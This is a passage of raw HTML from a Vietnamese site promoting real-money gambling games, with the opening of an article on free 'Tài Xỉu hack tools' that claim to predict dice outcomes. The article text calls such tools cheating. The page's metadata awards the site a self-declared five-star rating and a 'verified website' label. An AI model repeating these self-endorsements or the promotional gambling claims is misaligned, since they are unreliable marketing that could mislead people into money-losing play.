b\u01b0\u1edbc kh\u1eb3ng \u0111\u1ecbnh t\u1ea7m \u1ea3nh h\u01b0\u1edfng v\u00e0 uy t\u00edn c\u1ee7a m\u00ecnh trong c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi ch\u01a1i.","image":{"@type":"ImageObject","@id":"https://8usapps.com/wp-content/litespeed/avatar/2bf678a67fb564e65e0fe43eea9fb802.jpg?ver=1768391157","url":"https://8usapps.com/wp-content/litespeed/avatar/2bf678a67fb564e65e0fe43eea9fb802.jpg?ver=1768391157","caption":"B\u1ea3o Ng\u1ecdc","inLanguage":"vi"},"worksFor":{"@id":"https://8usapps.com/#organization"}},{"@type":"BlogPosting","headline":"Tool Hack T\u00e0i X\u1ec9u Mi\u1ec5n Ph\u00ed C\u00f3 N\u00ean Ch\u01a1i T\u1ea1i C\u1ed5ng Game Kh\u00f4ng?","keywords":"Tool Hack T\u00e0i X\u1ec9u mi\u1ec5n ph\u00ed","datePublished":"2023-07-29T09:27:02+07:00","dateModified":"2025-06-11T17:42:41+07:00","articleSection":"Tin T\u1ee9c","author":{"@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/#author","name":"B\u1ea3o Ng\u1ecdc"},"publisher":{"@id":"https://8usapps.com/#organization"},"description":"Tool Hack T\u00e0i X\u1ec9u mi\u1ec5n ph\u00ed \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi quan t\u00e2m t\u00ecm hi\u1ec3u th\u1eed hi\u1ec7u qu\u1ea3 ra sao? B\u1ea1n \u0111ang t\u00f2 m\u00f2 v\u1ec1 c\u00e1ch d\u00f9ng v\u00e0 c\u00e1c \u01b0u nh\u01b0\u1ee3c \u0111i\u1ec3m th\u00ec b\u00ean d\u01b0\u1edbi \u0111\u00e2y s\u1ebd gi\u1ea3i \u0111\u00e1p","name":"Tool Hack T\u00e0i X\u1ec9u Mi\u1ec5n Ph\u00ed C\u00f3 N\u00ean Ch\u01a1i T\u1ea1i C\u1ed5ng Game Kh\u00f4ng?","@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/#richSnippet","isPartOf":{"@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/#webpage"},"image":{"@id":"/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-co-nen-choi-tai-cong-game-khong.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://8usapps.com/tool-hack-tai-xiu-mien-phi/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.5' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.5' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.5' /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='fixedtoc-style-inline-css' type='text/css'>.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 250px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 38px; height: 38px; font-size: 22.8px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 21.8px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 18px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 18px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 19.8px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 19.8px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #dd3333; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; background: rgba(221,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }</style><link rel='stylesheet' id='flatsome-main-css' href='/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.5);
				src:
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.5) format("embedded-opentype"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.5) format("woff2"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.5) format("truetype"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.5) format("woff"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.5#fl-icons) format("svg");
			}</style> <script type="litespeed/javascript" data-src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://8usapps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://8usapps.com/wp-json/wp/v2/posts/1056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://8usapps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://8usapps.com/?p=1056' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://8usapps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F8usapps.com%2Ftool-hack-tai-xiu-mien-phi%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://8usapps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F8usapps.com%2Ftool-hack-tai-xiu-mien-phi%2F&#038;format=xml" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-528M9B5J0C"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-528M9B5J0C')</script> <script type="application/ld+json">{
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://8usapps.com/",
                        "name": "✅ Website đã xác minh"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://8usapps.com/",
                        "name": "✅ Website đã xác minh"
                    }
                }
            ]
        }</script> <script type="application/ld+json">{
            "@context": "https://schema.org/",
            "@type": "CreativeWorkSeries",
            "name": "8US GAMES ⭐️ THẾ GIỚI GAME ĐẲNG CẤP 2023 🎖️",
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "bestRating": "5",
                "ratingCount": "500"
            }
        }</script> <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style> <script defer src="https://nuke.vn/pixel/KWzpHm1vdN0wZXiMGffrRWCO0VdEOB9H"></script> <meta name="ahrefs-site-verification" content="cdd602ca49173424fed0c9034a93b0740e070150f87fc661d3744d4a94660d11"><link rel="icon" href="/wp-content/uploads/2023/06/cropped-8US-32x32.webp" sizes="32x32" /><link rel="icon" href="/wp-content/uploads/2023/06/cropped-8US-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="/wp-content/uploads/2023/06/cropped-8US-180x180.webp" /><meta name="msapplication-TileImage" content="/wp-content/uploads/2023/06/cropped-8US-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #991313;}html{background-image: url('/wp-content/uploads/2023/09/bg-scaled-1.jpg.webp');}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1350px}.header-main{height: 129px}#logo img{max-height: 129px}#logo{width:200px;}#logo img{padding:5px 0;}.header-bottom{min-height: 54px}.header-top{min-height: 41px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #1b1603}.header-bottom {background-color: #b20000}.header-bottom-nav > li > a{line-height: 26px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #991313;}/* Color !important */[data-text-color="primary"]{color: #991313!important;}/* Background Color */[data-text-bg="primary"]{background-color: #991313;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #991313;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #991313}.nav-tabs > li.active > a{border-top-color: #991313}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #991313 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #991313 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #991313;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #991313!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#fab20a; }[data-text-bg="secondary"]{background-color: #fab20a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fab20a}/* Color !important */[data-text-color="secondary"]{color: #fab20a!important;}/* Border */.secondary.is-outline:hover{border-color:#fab20a}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #fab20a!important; }body{color: #262525}h1,h2,h3,h4,h5,h6,.heading-font{color: #1c1b1b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Noto Serif", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Serif", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Serif", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Serif", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}a{color: #dd3333;}a:hover{color: #a02020;}.tagcloud a:hover{border-color: #a02020;background-color: #a02020;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head><body class="wp-singular post-template-default single single-post postid-1056 single-format-standard wp-theme-flatsome wp-child-theme-8usgame framed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow has-ftoc"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header "><div class="header-wrapper"><div id="masthead" class="header-main hide-for-sticky nav-dark"><div class="header-inner flex-row container logo-left medium-logo-left" role="navigation"><div id="logo" class="flex-col logo"><a href="https://8usapps.com/" title="8US GAMES - THẾ GIỚI GAME ĐẲNG CẤP 2023" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="292" height="137" data-src="/wp-content/uploads/2023/06/8usgame-logo.png.webp" class="header_logo header-logo" alt="8US GAMES"/><img data-lazyloaded="1" src="[data-uri]"  width="292" height="137" data-src="/wp-content/uploads/2023/06/8usgame-logo.png.webp" class="header-logo-dark" alt="8US GAMES"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-2"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://8usapps.com/play" target="_blank" class="button alert is-large"  style="border-radius:5px;">
<span>Chơi bản Web</span>
</a></div></li><li class="html header-button-1"><div class="header-button">
<a href="https://8usapps.com/code-tan-thu-8us/" class="button secondary is-large"  style="border-radius:5px;">
<span>Nhận Code Tân Thủ</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon"><div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></div></li></ul></div></div></div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-size-xlarge nav-spacing-xlarge nav-prompts-overlay"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18 menu-item-design-default"><a href="https://8usapps.com/" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432 menu-item-design-default"><a href="https://8usapps.com/kho-games-8us/" class="nav-top-link">Kho Games 8us</a></li><li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384 menu-item-design-default"><a href="https://8usapps.com/huong-dan/" class="nav-top-link">Hướng dẫn</a></li><li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385 menu-item-design-default"><a href="https://8usapps.com/khuyen-mai/" class="nav-top-link">Khuyến Mãi</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-602 menu-item-design-default has-dropdown"><a href="https://8usapps.com/game-bai-doi-thuong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Game bài đổi thưởng<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-simple"><li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://8usapps.com/tai-xiu-doi-thuong/">Tài Xỉu Đổi Thưởng</a></li><li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://8usapps.com/no-hu-doi-thuong/">Nổ Hũ Đổi Thưởng</a></li><li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://8usapps.com/ban-ca-doi-thuong/">Bắn Cá Đổi Thưởng</a></li><li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://8usapps.com/danh-bai-doi-thuong/">Đánh Bài Đổi Thưởng</a></li></ul></li><li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-386 active menu-item-design-default"><a href="https://8usapps.com/tin-tuc/" class="nav-top-link">Kinh Nghiệm</a></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-xlarge nav-spacing-xlarge nav-prompts-overlay"><li class="html header-button-1"><div class="header-button">
<a href="https://8usapps.com/code-tan-thu-8us/" class="button secondary is-large"  style="border-radius:5px;">
<span>Nhận Code Tân Thủ</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://8usapps.com/play" target="_blank" class="button alert is-large"  style="border-radius:5px;">
<span>Chơi bản Web</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large row-divided "><div class="large-9 col"><article id="post-1056" class="post-1056 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc post-ftoc"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-left"><h6 class="entry-category is-xsmall"><a href="https://8usapps.com/tin-tuc/" rel="category tag">Tin Tức</a></h6><h1 class="entry-title">Tool Hack Tài Xỉu Miễn Phí Có Nên Chơi Tại  Cổng Game Không?</h1><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://8usapps.com/tool-hack-tai-xiu-mien-phi/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T09:27:02+07:00">29/07/2023</time><time class="updated" datetime="2025-06-11T17:42:41+07:00">11/06/2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://8usapps.com/author/admin/">Bảo Ngọc</a></span></span></div></div></header><div class="entry-content single-page"><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-square ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-none" data-colexp="collapse"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><div id="ftwp-header-title">Tóm tắt nội dung</div></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-none ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#hieu-the-nao-ve-tool-hack-tai-xiu-mien-phi"><span class="ftwp-text">Hiểu thế nào về tool hack Tài Xỉu miễn phí?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#phan-tich-ro-uu-nhuoc-diem-cua-tool-hack-tai-xiu-mien-phi"><span class="ftwp-text">Phân tích rõ ưu &#8211; nhược điểm của tool hack Tài Xỉu miễn phí</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#co-nen-su-dung-tool-hack-tai-xiu-mien-phi-khong"><span class="ftwp-text">Có nên sử dụng tool hack Tài Xỉu miễn phí không?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#mot-so-dieu-luu-y-khi-ban-can-dung-tool-hack-nay-vao-van-choi"><span class="ftwp-text">Một số điều lưu ý khi bạn cần dùng tool hack này vào ván chơi</span></a></li></ol></nav></div></div><div id="ftwp-postcontent"><p><b>Tool Hack Tài Xỉu miễn phí</b><span style="font-weight: 400;"> được cung cấp ra thị trường khá phổ biến với số lượng người tham gia không nhỏ. Tuy nhiên với những người cảnh giác sẽ đặt ra câu hỏi về tính an toàn, hiệu quả khi áp dụng tại nhà cái. Ngay sau đây các bạn cùng <strong>8US Apps</strong> tìm hiểu chi tiết hơn thông tin để tiện sử dụng. </span></p><h2 id="hieu-the-nao-ve-tool-hack-tai-xiu-mien-phi" class="ftwp-heading"><b>Hiểu thế nào về tool hack Tài Xỉu miễn phí?</b></h2><p><a href="https://8usapps.com/tool-hack-tai-xiu-mien-phi/"><b>Tool hack Tài Xỉu miễn phí</b></a><span style="font-weight: 400;"> là công cụ khi sử dụng giúp người dùng có thể dự đoán trước kết quả ván cược hỗ trợ đặt vào đúng cửa chuẩn ăn tiền. Hiện nay thị trường có nhiều dòng tool ứng dụng thuật toán, công nghệ khác nhau để giúp người chơi dự đoán kết quả ván.</span></p><p><span style="font-weight: 400;">Chính ra việc sử dụng tool này là hành động gian lận trong trò chơi khi không tham gia bằng thực lực của mình mà dùng tới trợ thủ khác. Đối với các nhà cái đa phần sẽ nghiêm cấm sự xuất hiện của tool để làm ảnh hưởng ván chơi, tạo ra sự không công bằng với những người khác. </span></p><p><span style="font-weight: 400;">Tuy nhiên vì nhu cầu của nhiều người muốn tận dụng thuật toán, công nghệ, sự hỗ trợ từ </span><b>tool hack Tài Xỉu miễn phí</b><span style="font-weight: 400;"> mà thị trường vẫn còn. Cách sử dụng phần mềm này đơn giản và tùy từng loại có trả phí hoặc miễn phí. Có không ít tool được nhà sản xuất cung cấp công khai ai cũng có thể sử dụng hoàn toàn không mất khoản tiền nào. </span></p><p><span style="font-weight: 400;">Cũng chính vì sự dễ dàng này nên một số người vẫn tận dụng hack tool vào các ván cược Tài Xỉu. Với người đam mê trò chơi việc làm sao để thắng rất cần thiết, nếu chơi thua sẽ mất nhiều tiền. Đôi khi quá bí không tìm được ra con đường thắng lại liều lĩnh sử dụng tool tại nhà cái. </span></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://8usapps.com/thu-thuat-danh-poker-tai-8us-games/" target="_blank" rel="dofollow" class="ufd47a765891a9b793783bd1e0d2fd139"><style>.ufd47a765891a9b793783bd1e0d2fd139 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #E67E22!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufd47a765891a9b793783bd1e0d2fd139:active, .ufd47a765891a9b793783bd1e0d2fd139:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd47a765891a9b793783bd1e0d2fd139 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd47a765891a9b793783bd1e0d2fd139 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ufd47a765891a9b793783bd1e0d2fd139 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufd47a765891a9b793783bd1e0d2fd139:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm:</span>&nbsp; <span class="postTitle">Bật Mí 7 Thủ Thuật Đánh Poker Các Bạn Nên Học Từ Cao Thủ</span></div></a></div><figure id="attachment_1058" aria-describedby="caption-attachment-1058" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1058" data-src="/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-trong-game.jpg.webp" alt="Tìm hiểu tool hack Tài Xỉu miễn phí trước khi áp dụng trong game" width="900" height="470" data-srcset="/wp-content/uploads/2023/07/tool-hack-tai-xiu-mien-phi-trong-game.jpg.webp 900w, 